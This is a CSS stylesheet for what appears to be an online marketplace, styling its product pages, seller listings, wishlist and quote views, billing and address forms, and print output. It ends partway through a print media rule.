.page-product-configurable.catalog-product-view .product-info-main .actions-buttons-secondary {
    top: -1em;
    left: 12em;
}

.page-product-structure.catalog-product-view .applications-product-content,
.page-product-structure.catalog-product-view .construction-product-content {
    padding: 24px 0;
}

.page-product-configurable.catalog-product-view .product-info-main .share-dialog.is-open {
    top: -1em;
}

body.page-product-configurable .product.price.noprice.configurable {
    justify-content: center;
    margin: 16px 0;
}


body.page-product-configurable.configurable-multivendor .page-main {
    background: #ffffff;
    border-radius: 16px;
    border: 1px solid #e6e6e6;
    border-bottom: 2px solid #e6e6e6;
    padding: 0 24px;
    max-width: 1232px;
    margin-bottom: 24px;
}

body.page-product-configurable.configurable-multivendor .columns {
    border: none;
    margin: 0;
    padding: 24px 0;
}

body.page-product-configurable.configurable-multivendor .page-main .carousel-container,
body.page-product-configurable.configurable-multivendor .page-main .sellers-wrapper,
body.page-product-configurable.configurable-multivendor .page-main .datasheet-product-content {
    padding: 24px 0;
}

body.page-product-configurable .page-main,
body.page-product-structure .page-main,
body.catalog-product-view .page-main {
    max-width: 1280px;
}

body.page-product-configurable.catalog-product-view .carousel-estructure-responsive .carousel-item .info-text-btn-calculate div.d-flex.justify-content-between {
    justify-content: flex-start !important;
    height: 24px;
}

body.page-product-configurable.catalog-product-view .carousel-estructure-responsive .carousel-item .info-text-btn-calculate div.d-flex.justify-content-between img {
    max-height: 24px;
}

body.page-product-structure .construction-product-content .st-block-content-last {
    width: 100%;
}

body.page-product-structure .swatch-option-image-container {
    display: flex;
    flex-direction: column;
    max-width: min-content;
    margin: 0 10px 5px 0;
    max-width: 96px;
    overflow: hidden;
    padding: 1px 2px;
}

body.page-product-structure .swatch-option-image-container .swatch-option.color .model-option.image{
    width: 96px !important;
    height: 96px !important;
}

body.page-product-structure .swatch-attribute-options:has(.swatch-option.color) .model-option.image{
    width: 50px !important;
    height: 50px !important;
}

body.page-product-structure .swatch-option-image-container span {
    font-family: 'Roboto Condensed';
    font-size: 12px;
    line-height: 16px;
    font-weight: 400;
    text-align: center;
    color: #4b4b4b;
    max-width: 96px;
}

body.page-product-structure .swatch-option-image-container .swatch-attribute-options:has(.model-option),
body.page-product-structure .swatch-option-image-container .swatch-attribute {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

body.page-product-structure .product-info-main .product-add-form .input-structure .form-group label{
    font-family: 'Roboto';
    font-weight: 500;
    font-size: 14px;
    line-height: 16px;
    color: #4B4B4B;
    text-align: center;
}

body.page-product-structure .structure-item-wrapper .swatch-attribute {
    display: flex;
    flex-direction: column;
    text-align: center;
}

body.page-product-structure .swatch-attribute-options {
    display: flex;
    flex-wrap: wrap;
    justify-content: center;
}

body.page-product-structure .swatch-option-image-container .swatch-option {
    margin-right: 0;
    background-size: 100%!important;
}


body.page-product-structure .swatch-option.text.manufacturer {
    min-width: 100px;
}

body.page-product-structure .page-wrapper #maincontent .columns .swatch-attribute.swatch-layered.manufacturer .swatch-attribute-options .swatch-option.image.manufacturer {
    width: 96px !important;
}

.catalog-product-view .product-info-main .product-add-form .stock-product.stock {
    min-height: 32px;
}

.catalog-product-view div.error-swatch {
    background: none;
}

.catalog-product-view .product-social-links .share-dialog button.copy-link .btn-copy-link-text {
    color: #ffffff
}

.catalog-product-view .similar-products-item .old-price .price-container.price-final_price.tax.weee .price-wrapper span.price {
    margin-right: 0;
}

body.catalog-product-view .similar-products-item .name-similar-products {
    max-height: 64px;
}

body.catalog-product-view .parent-container-similar-products .final-price-product:has(.old-price) {
    margin-top: 12px;
}

body.catalog-product-view .sellers-products .seller-data .seller-name {
    font-size: 16px;
    line-height: 16px;
    font-weight: 700;
    font-family: 'Roboto';
}

body.catalog-product-view .columns .product-info-main .product-add-form .best-price {
    flex-direction: row !important;
    justify-content: center;
    gap: 16px;
    max-width: 100%;
    width: 100%;
    margin-bottom: 16px;
}

body.catalog-product-view .product-info-main .seller-distance {
    display: flex;
    flex-direction: column;
    gap: 4px 0;
    align-items: flex-start;
}

body.catalog-product-view .product-info-main .seller-distance .seller-free,
body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    text-align: left;
}

body.catalog-product-view .product-info-main .seller-distance .seller-free,
body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    color: var(--text-normal)
}

body.catalog-product-view .product-info-main .seller-distance .seller-free {
    font-weight: 700;
}

body.catalog-product-view .product-info-main .seller-distance .seller-distance-text,
body.catalog-product-view .product-info-main .seller-distance .distance-configurable {
    font-weight: 400;
}

body.catalog-product-view .with-price.with-location .best-price-wrapper .image-wrapper a img,
body.catalog-product-view .best-price .image-wrapper img  {
    max-height: 36px;
}

body.catalog-product-view .product-info-main .product-add-form .image-wrapper {
    display: flex;
    flex-direction: row !important;
    justify-content: center;
    gap: 16px;
}

body.catalog-product-view .product-info-main .product-add-form .image-wrapper a {
    width: auto;
    max-height: 36px;
}

body.catalog-product-view div.product-view-after-price {
    margin-bottom: 16px;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free,
body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    align-items: flex-start;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free,
body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    color: var(--text-normal)
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-free {
    font-weight: 700;
    min-width: max-content;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-distance .seller-distance-text {
    font-weight: 400;
    min-width: max-content;
}

body.catalog-product-view .sellers-wrapper .sellers-products .seller-container-info {
    min-width: 220px;
    width: auto;
}

.multiplewishlist-header-container .container-adress-budget {
    padding: 0px;
}

.multiplewishlist-header-container .wish-title-container {
    align-items: center;
    gap: 8px;
    padding: 0px;
    border-top-right-radius: 12px;
    background: none;
}

.multiplewishlist-header-container .date-wish,
.multiplewishlist-header-container .id-wish,
.multiplewishlist-header-container .title-budgets .account-title-section-budget {
    font-size: 23px;
    line-height: 24px;
    color: #4b4b4b;
    font-weight: 500;
    text-transform: uppercase;
    width: fit-content;
    overflow: revert;
}

.marketplace-quote-view div.wishlist-name-input-container input.input-add-name-budget,
.optimizer-name-input-container input.input-add-name-optimization {
    min-height: 32px;
    border: 1px solid #AEAEAE;
    padding: 8px;
    gap: 8px;
    border-radius: 4px;
    color: #767676;
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
}

.multiplewishlist-header-container .date-wish,
.multiplewishlist-header-container .id-wish,
.multiplewishlist-header-container .account-title-section-budget {
    padding: 0;
}

.multiplewishlist-header-container .wishlist-name-input-container {
    border: none;
    margin-right: 0;
}

.page-wrapper #maincontent .columns .title-budgets .save.multiplewishlist-btn {
    margin: 0;
    border: 1px solid #919191 !important;
    border-radius: 8px;
    padding: 8px 16px;
    gap: 8px;
    display:flex;
    align-items: center;
}

.marketplace-quote-view .title-budgets .share-button span,
.marketplace-quote-view .title-budgets .save.multiplewishlist-btn {
    margin: 0;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    color: #5E5E5E !important;
}

.marketplace-quote-view .title-budgets .kebab-component {
    width: 32px;
    height: 32px;
    border: 1px solid #919191;
    border-radius: 8px;
    display:flex;
    align-items: center;
}

.marketplace-quote-view .title-budgets .kebab-component .nav {
    width: 32px;
    height: 32px;
    margin: 0;
    display: flex;
    position: relative;
    padding: 0;
    flex-wrap: nowrap;
    justify-content: center;
}

.marketplace-quote-view .title-budgets .kebab-component .nav .kebab {
    padding: 8px;
    position: relative;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    top: 0;
}

.marketplace-quote-view .title-budgets .kebab-component .nav .kebab figure {
    width: 4px;
    height: 4px;
    margin: 0;
}

.multiplewishlist-header-container .address-container-wishlist.shipping-address-container {
    border-radius: 12px;
    gap: 16px 0;
    display: flex;
    flex-direction: column;
}

.multiplewishlist-header-container .container-address-map {
    margin: 0;
    border-radius: 0 14px 14px 0;
    min-height: 80px;
    background: var(--white);
}

.multiplewishlist-header-container .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
    padding: 0 16px;
}

.multiplewishlist-header-container .container-adress-budget:not(:has(.form-address-edit)),
.multiplewishlist-header-container .form-address-edit {
    padding: 2px 2px 2px 16px;
    background: var(--eco-primary);
}

.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container {
    width: 60%;
}

.multiplewishlist-header-container .container-address-map .maps-button1-main-google-container .img-google-maps {
    width: 100%;
}

.multiplewishlist-header-container .container-address-map .ship-map-container {
    background-position: bottom !important;
    background-size: cover !important;
    border-radius: 0px 14px 14px 0;
    min-height: 84px;
}

.multiplewishlist-header-container .container-address-map .container-shipping-name-place-buttons-modify-edit1 {
    gap: 8px;
    margin-left: 0;
}

.multiplewishlist-header-container .shipping-address span {
    font-family: 'Roboto';
    font-size: 16px;
    line-height: 16px;
    font-weight: 400;
    color: var(--text-normal)
}

.multiplewishlist-header-container .text-address-place-body-budget p {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    color: #919191 !important;
}

.multiplewishlist-header-container .icon-location-address-budget {
    margin: 0px 5px;
    height: 32px;
    width: auto;
}

.multiplewishlist-shipment-table .address-container .col-3.col-sm-2.col-md-1.pl-0 {
    order: 3;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
    text-align: right;
    min-width: 96px;
    padding-right: 0px;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-info-container,
body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
    display: flex;
    gap: 8px;
    justify-content: flex-start;
}

body.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button {
    width: 100%;
}

.products-table td.vendor-tab-product-price div.prices-container {
    min-width: 100px;
}

body.marketplace-quote-view .multiplewishlist-header-container .delivery-data-title {
    font-size: 18px;
    line-height: 24px;
    font-family: 'Roboto';
    font-weight: 500;
    color: var(--text-normal);
    text-transform:uppercase;
}


.buttom-edit1-main-container-send .edit-container,
.buttom-change1-main-container-send .edit-budget-billing {
    display: flex;
    padding: 8px;
    height: 32px;
    gap: 8px;
    align-items: center;
}

.buttom-edit1-main-container-send.incomplete-address-edit,
.buttom-change1-main-container-send.incomplete-address-edit {
    min-width: 128px;
}

.buttom-edit1-main-container-send .edit-container.confirmed-address-edit,
.buttom-change1-main-container-send .edit-budget-billing.confirmed-address-edit {
    min-width: 116px;
}

.kebab-component ul.dropdown.active {
    padding: 8px;
    border-radius: 8px;
    border: 1px solid #E1E1E1;
    background: #ffffff;
    display: flex;
    flex-direction: column;
    top: 2.5em;
    width: max-content;
    right: -5px;
}

.kebab-component ul.dropdown.active li {
    display: flex;
    position: relative;
    white-space: nowrap;
    margin: 0;
    padding: 8px 16px;
    align-items: center;
}

.kebab-component ul.dropdown {
    z-index: 9999;
}

.kebab-component ul.dropdown.active li:hover {
    background: none;
}

.kebab-component ul.dropdown.active li a,
.kebab-component ul.dropdown.active li span.download-pdf {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #15814B;
    padding: 8px 16px;
    gap: 8px
}

.shared-modal-quote .share_budget_modal_content .user-access-name a {
    margin-left: 8px;
}

.payment-billing-address-list .buttom-change1-main-container-send.multiplewishlist-btn {
    height: 32px;
    align-self: center;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .share-wishlist-modal-container {
    left: 80%;
    top: 24rem;
    z-index: 9999;
}

.marketplace-quote-view .multiplewishlist-header-container .share-wishlist-modal .share-wishlist-modal-container:before {
    left: 80%;
    rotate: 180deg;
    bottom: 16.25rem;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .popup-up-addresses-span,
.marketplace-quote-view .billing-data-header .popup-up-addresses-span,
.marketplace-quote-view .left-billing-container span,
.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title {
    text-transform: uppercase;
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal)
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header-container img {
    padding: 0 5px;
    width: 32px;
    height: 32px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header-container,
.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .data-direction-header {
    gap: 8px;
    width: max-content;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .btn-addres-delivery {
    padding: 8px 16px;
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #5E5E5E;
    border: 1px solid #919191;
    border-radius: 8px;
    display: flex;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .container-fieldset-data-direction .btn-addres-delivery img {
    filter: saturate(0);
}

.marketplace-quote-view .new-billing-data .fieldset .field label span {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: var(--text-normal);
}

.marketplace-quote-view .multiplewishlist-header-container .control input,
.marketplace-quote-view .new-billing-data .fieldset .field .control input,
.marketplace-quote-view .multiplewishlist-header-container .control select,
.marketplace-quote-view .new-billing-data .fieldset .field .control select,
.marketplace-quote-view .multiplewishlist-header-container .control .input-text,
.marketplace-quote-view .new-billing-data .fieldset .field .control .input-text,
.multiplewishlist-header-container .indications .input-text {
    font-size: 13px !important;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    height: revert;
    padding: 8px 32px 8px 8px;
    font-style: normal;
}

.marketplace-quote-view .multiplewishlist-header-container .control input::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control input::placeholder,
.marketplace-quote-view .multiplewishlist-header-container .control select::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control select::placeholder,
.marketplace-quote-view .multiplewishlist-header-container .control .input-text::placeholder,
.marketplace-quote-view .new-billing-data .fieldset .field .control .input-text::placeholder {
    font-size: 13px;
    line-height: 16px;
    font-weight: 400;
    font-family: 'Roboto Condensed';
    color: #767676;
    font-style: normal;
}

.marketplace-quote-view .multiplewishlist-header-container .validation-advice,
.marketplace-quote-view .new-billing-data .fieldset .field .validation-advice,
.marketplace-quote-view .multiplewishlist-header-container .validation-advice-cuit,
.customer-address-form .fields-error-address {
    font-size: 12px;
    line-height: 12px;
    font-weight: 500;
    font-family: 'Roboto Condensed';
    color: var(--eco-hint);
}
.marketplace-quote-view .multiplewishlist-header-container .validation-advice,
.marketplace-quote-view .new-billing-data .fieldset .field .validation-advice,
.marketplace-quote-view .multiplewishlist-header-container .validation-advice-cuit {
    position: relative !important;
}

.marketplace-quote-view .multiplewishlist-header-container .field.telephone input {
    padding-left: 48px;
}

.marketplace-quote-view .multiplewishlist-header-container .form-address-edit .fieldset,
.marketplace-quote-view .multiplewishlist-header-container .new-address-form-fieldset {
    width: 100%;
    padding: 0px;
    margin: 0;
    display: flex;
    flex-direction: column;
    gap: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button,
.marketplace-quote-view .multiplewishlist-header-container .save-wish-address,
.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address,
.marketplace-quote-view .cancel-edit-billing-address {
    padding: 8px 16px;
    border-radius: 8px;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button span,
.marketplace-quote-view .cancel-edit-billing-address span {
    font-size: 16px;
    line-height: 16px;
    font-weight: 500;
    font-family: 'Roboto';
    color: #5E5E5E;
}

.marketplace-quote-view .multiplewishlist-header-container .confirm.new-button,
.marketplace-quote-view .cancel-edit-billing-address {
    border: 1px solid #919191;
    margin: 0;
}

.marketplace-quote-view .multiplewishlist-header-container .save-wish-address,
.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address {
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
}

.marketplace-quote-view .payment-billing-address-list .customer-address-form .save-address {
    min-width: 160px
}

.marketplace-quote-view .multiplewishlist-header-container .getlocation-text {
    white-space: nowrap;
    font-size: 16px;
    line-height: 16px;
    font-family: 'Roboto';
    font-weight: 500;
    text-transform: initial !important;
}

.opt-5 {
    opacity: 0.5;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn {
    display: flex;
    width: fit-content;
    top: 1rem;
    right: 5em;
    transform: none;
    left: revert;
    font-size: 14px;
    line-height: 16px;
    color: var(--text-warning);
    font-family: 'Roboto';
    font-weight: 400;
    background-color:#FBF0D8;
    box-shadow: 0px 4px 4px 0px rgba(0, 0, 0, 0.2);
    transition: all .3s;
}

.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn::before,
.marketplace-quote-view .multiplewishlist-header-container .wish-actions-button .tooltip-save-wish-btn::after {
    border-color: #fbf0d8 transparent transparent transparent;
}

.marketplace-quote-view .multiplewishlist-header-container .tooltip-fields-error-address,
.marketplace-quote-view .multiplewishlist-header-container .tooltip-save-wish-btn {
    white-space: nowrap;
}

.marketplace-quote-view .multiplewishlist-header-container .actions-button-save {
    width: 100%;
    justify-content: space-between;
}

.marketplace-quote-view .new-billing-data .form-address-edit{
    width: 100%;
}

.marketplace-quote-view .new-billing-data .fieldset{
    padding: 0;
    margin: 0 !important;
}

.marketplace-quote-view .payment-billing-address-list {
    padding: 0;
    margin: 0 !important;
}

.marketplace-quote-view .new-billing-address-warning {
    padding: 8px;
    display: flex;
    flex-direction: row;
    width: revert;
    gap: 16px;
    justify-content: flex-start !important;
}

.marketplace-quote-view .new-billing-address-warning div img{
    min-width: 32px;
    min-height: 32px;
}

.marketplace-quote-view .new-billing-address-warning .fiscal-content {
    font-size: 12px;
    line-height: 16px;
    font-family: 'Roboto Condensed';
    font-weight: 400;
}

.marketplace-quote-view .actions-button-billing{
    gap: 16px;
    padding: 16px 248px;
}

.marketplace-quote-view .billing-data-header,
.marketplace-quote-view .billing-incomplete-address,
.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget {
    width: 100%;
    justify-content: space-between;
    padding: 8px 34px 8px 16px;
    background-color: #4B4B4B;
    color: #ffffff !important;
    border-top-right-radius: 0px;
    border-bottom-right-radius: 0px;
    height: auto;
}

.marketplace-quote-view .billing-data-header span.popup-up-addresses-span,
.marketplace-quote-view .billing-incomplete-address span.popup-up-addresses-span,
.marketplace-quote-view .billing-address-budget span.popup-up-addresses-span,
.marketplace-quote-view .left-billing-container span,
.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title  {
    color: #ffffff !important;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header .payment-header-title  {
    margin-left: 8px;
}

.marketplace-quote-view .billing-data-header .billing-icon,
.marketplace-quote-view .billing-incomplete-address .billing-icon,
.marketplace-quote-view .billing-address-budget .billing-icon {
    filter: brightness(100);
    max-width: 24px;
    max-height: 24px;
}

.marketplace-quote-view .billing-data-header div,
.marketplace-quote-view .billing-incomplete-address .left-billing-container,
.marketplace-quote-view .billing-address-budget .left-billing-container {
    gap: 8px;
    display: flex;
}

.marketplace-quote-view .billing-incomplete-address .edit-address span,
.marketplace-quote-view .billing-address-budget .edit-address li {
    color: #ffffff;
    text-align: right;
    font-weight: 400;
    line-height: 16px;
    font-family: 'Roboto';
    padding: 0;
    margin: 0;
}

.marketplace-quote-view .billing-incomplete-address .edit-address .billing-data-final,
.marketplace-quote-view .billing-address-budget .edit-address .address-first-line li {
    font-size: 16px;
}

.marketplace-quote-view .billing-incomplete-address .edit-address .name-dni-billing-data,
.marketplace-quote-view .billing-address-budget .edit-address .address-second-line li {
    font-size: 18px;
}

.marketplace-quote-view .billing-address-budget .edit-address .address-second-line,
.marketplace-quote-view .billing-address-budget .edit-address .address-first-line {
    justify-content: flex-end;
}

.marketplace-quote-view .btn-addres-delivery {
    background: #ffffff;
    font-family: 'Roboto';
    line-height: 16px;
    font-size: 16px;
    font-weight: 500;
    text-align: center;
    padding: 8px 16px;
    margin: 0;
    color: #5E5E5E;
    border-color: #919191;
    border-radius: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
    height: 32px;
}
.marketplace-error-page .sto-primary.bg-light  {
    background: #FFF!important;
    border: 1px solid #919191;
    text-transform: none;
}

.marketplace-quote-view .btn-addres-delivery img {
    filter: saturate(0);
}

.payment-billing-address-list .buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0px 0px 0px 16px
}

.address-container-wishlist .billing-address-information div.billing-incomplete-address,
.address-container-wishlist .billing-address-information div.billing-address-budget,
.marketplace-quote-view .billing-data-header {
    max-height: 48px;
    min-height: revert;
}

.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .address-item-content {
    margin: 0 !important;
}

.marketplace-quote-view .payment-billing-address-list .address-item.billing-address-budget .edit-address {
    padding: 0;
}

.address-container-wishlist .billing-address-information div.billing-address-budget .confirmed-address-edit {
    margin-right: 0;
}

.address-container-wishlist .billing-address-information div.billing-address-budget:has(.confirmed-address-edit) {
    background-color: #0B9952;
    padding: 8px 34px 8px 16px;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header {
    max-height: 32px;
    background-color: #4B4B4B;
    padding: 4px 34px 4px 16px !important;
}

.marketplace-quote-view .payment-container-vendor-tab div.payment-header .how-are-you-pay {
    display: none;
}


.marketplace-quote-view div.payment-container-vendor-tab.method-selected div.payment-header {
    background-color: #0B9952;
}

.marketplace-quote-view div.payment-container-vendor-tab:has(.multiplewishlist-vendor-left-border .invalid-field) .payment-header {
    background-color: #DC3545;
}

.marketplace-quote-view div.billing-container:has(.alert-input-error) .billing-data-header {
    background-color: #DC3545;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header {
    height: 40px;
    background-color: #4B4B4B;
    color: #ffffff;
    padding: 4px 16px 4px 16px !important;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated {
    background: none;
    color: #ffffff;
    width: 100%;
    justify-content: flex-end;
    white-space: nowrap;
    padding: 0 !important;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .ship-repeated strong {
    width: 100%;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .truck {
    filter: brightness(100);
    min-width: 32px;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header strong {
    font-size: 18px;
    line-height: 24px;
    font-weight: 500;
}

.marketplace-quote-view .product-container-vendor-tab:has(.multiplewishlist-shipment-table.method-selected) .multiplewishlist-shipment-header {
    background-color: #0B9952;
}

.marketplace-quote-view .product-container-vendor-tab:has(.multiplewishlist-shipment-table.method-selected .invalid-field) .multiplewishlist-shipment-header {
    background-color: #DC3545;
}

.marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data {
    width: 100%;
    justify-content: space-between;
}

.marketplace-quote-view .multiplewishlist-header-container .btn-cancel-save-data .save-wish-address {
    min-width: 160px;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-number {
    width: 100%;
}

.marketplace-quote-view .product-container-vendor-tab .multiplewishlist-shipment-header .shipment-header-text {
    width: 100%;
    justify-content: flex-end;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .header-vendor-tab-total-container ,
.marketplace-quote-view .vendor-tab-container .header-vendor-tab .vendor-total {
    display: none;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab,
.marketplace-quote-view .vendor-tab-container .header-vendor-tab {
    padding: 8px 16px !important;
    justify-content: revert;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status p,
.vendor-tab-table .header-vendor-tab .budget-vendor-status p  {
    padding: 0;
    margin: 0;
}

.vendor-tab-container .header-vendor-tab .budget-vendor-status,
.vendor-tab-table .header-vendor-tab .budget-vendor-status {
    display: flex;
    height: 100%;
    width: 100%;
    justify-content: flex-end;
    align-items: center;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .containet-edit-share {
    width: max-content;
    gap: 8px;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab .collapse-budget-vendor {
    margin: 0;
}

.marketplace-quote-view .img-logo-vendor-carousel img {
    max-height: 26px;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .header-vendor-tab div:has(.vendor-logo-container) {
    margin-right: auto;
    padding: 0;
}

.marketplace-quote-view div.budget-total-vendors .wish-title-container,
.marketplace-quote-view div.budget-total-vendors .wishlist-name-input-container,
.marketplace-quote-view div.budget-total-vendors .new-button,
.marketplace-quote-view div.budget-total-vendors .save-button-wishname {
    display: none !important;
}

.marketplace-quote-view .budget-total-vendors {
    display: flex;
    padding: 16px !important;
    max-height: 64px;
    background-color: #F0F0F0;
    flex-direction: row;
}

.marketplace-quote-view .page-wrapper #maincontent .columns .title-budgets {
    border-bottom: none;
}


.marketplace-quote-view .budget-total-vendors .total-budget-finish {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    color: var(--text-normal)
}

.marketplace-quote-view .budget-total-vendors .totals-price.grandtotal {
    font-family: 'Roboto';
    font-size: 23px;
    font-weight: 500;
    line-height: 24px;
    color: var(--text-normal)
}

.marketplace-quote-view .budget-total-vendors .title-budgets, .marketplace-quote-view .budget-total-vendors .vendors-total-budget {
    padding: 0;
    margin: 0;
    background: none;
}

.marketplace-quote-view .budget-total-vendors .title-budgets {
    padding: 0;
    margin: 0;
    background: none;
    margin-right: auto;
}

.marketplace-quote-view .budget-total-vendors .vendors-total-budget {
    gap: 44px;
    width: max-content !important;
}

.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget {
    padding: 8px 34px 8px 16px;
}

.marketplace-quote-view .payment-billing-address-list div.address-item.billing-address-budget .buttom-change1-main-container-send.multiplewishlist-btn {
    margin: 0px 0px 0px 16px;
}

.multiplewishlist-header-container .share-wishlist-modal .share-wishlist-modal-container:before {
    left: 50%;
}

.multiplewishlist-header-container .container-adress-budget .form-address-edit:has(.control input[aria-invalid="true"]),
.multiplewishlist-header-container .container-adress-budget .form-address-edit:has(.control select.invalid-select) {
    background-color: var(--eco-hint) !important;
}

.multiplewishlist-header-container .container-adress-budget .form-address-edit {
    border-radius: 16px;
    margin: 0;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn {
    padding: 8px 16px;
    border: 1px solid #919191;
    border-radius: 8px;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn:has(.btn-new-text) {
    gap: 8px;
}

.multiplewishlist-header-container .title-budgets .multiplewishlist-btn span {
    font-family: 'Roboto';
    font-size: 16px;
    font-weight: 500;
    line-height: 16px;
    color: #5e5e5e;
}

.marketplace-quote-view .title-budgets span.kebab-component:has(.dropdown.active) {
    background-color: #00000026;
}

.marketplace-quote-view .address-container .input-ship-discount {
    height: 32px;
    max-width: 64px;
    border: 1px solid #AEAEAE;
    border-radius: 4px;
    margin: 0 8px;
}

.marketplace-quote-view .address-container .total-discount {
    margin-left: .5rem;
}

.marketplace-quote-view .address-container .input-ship-discount::placeholder,
.marketplace-quote-view .address-container .input-ship-discount,
.marketplace-quote-view .vendor-tab-product-discount input {
    font-family: 'Roboto Condensed';
    font-size: 13px;
    font-weight: 400;
    line-height: 16px;
    text-align: center;
}

.discount-percent-icon {
    font-family: 'Roboto Condensed';
    font-size: 14px;
    font-weight: 400;
    line-height: 16px;
    text-align: center;
}


.marketplace-quote-view .vendor-tab-container .checkbox-container,
.marketplace-quote-view .vendor-tab-table .checkbox-container, .container-vendor-budget-progress {
    padding: 16px;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container .prices-ship-container:has(.price-ship-discount),
.marketplace-quote-view .vendor-tab-table .checkbox-container .prices-ship-container:has(.price-ship-discount) {
    display: flex;
    flex-direction: column;
}

.marketplace-quote-view .vendor-tab-container .checkbox-container .prices-ship-container .price-ship-discount,
.marketplace-quote-view .vendor-tab-table .checkbox-container .prices-ship-container .price-ship-discount  {
    font-family: 'Roboto';
    font-size: 14px;
    font-weight: 500;
    line-height: 16px;
    text-align: right;
    color: var(--eco-hint)
}

.marketplace-quote-view .billing-incomplete-address .billing-data-final,
.marketplace-quote-view .billing-incomplete-address .name-dni-billing-data {
    display: none;
}

.main-crm-history-vendor .title-budgets {
    display: none !important;
}

.marketplace-quote-view .address-container:has(.input-ship-discount) .total-discount {
    display: none;
}

.discount-percent-icon {
    display: none;
}

.discount-input:not(:placeholder-shown) + .discount-percent-icon,
.input-ship-discount:not(:placeholder-shown) + .discount-percent-icon {
    display: inline-block;
}

@media print {
    .marketplace-quote-view .dropdown.active,
    .marketplace-quote-view .lac-notification.clearfix,
    .marketplace-quote-view .header.wrapper,
    .marketplace-quote-view .header.wrapper.is_stuck,
    .marketplace-quote-view .page-header,
    .marketplace-quote-view .breadcrumb-budget,
    .marketplace-quote-view .wish-actions-button,
    .container-buttons2-modify-edit-map-google1,
    .containet-edit-share, .vendor-tab-product-discount,
    .vendor-tab-product-delete,
    .vendor-tab-product-vendorsku,
    .budget-total-vendors .title-budgets,
    .tobuy-checkout,
    .page-main > .messages .message,
    .container-shipping-name-place-buttons-modify-edit1 img,
    .page-footer .footer nav ul li a,
    .page-footer .footer.content a,
    .mercadopago_basic .method-image,
    .mercadopago_basic.multiplewishlist-vendor-left-border .method-image,
    .purchaseorder .method-image,
    .purchaseorder.multiplewishlist-vendor-left-border .method-image,
    .banktransfer .method-image,
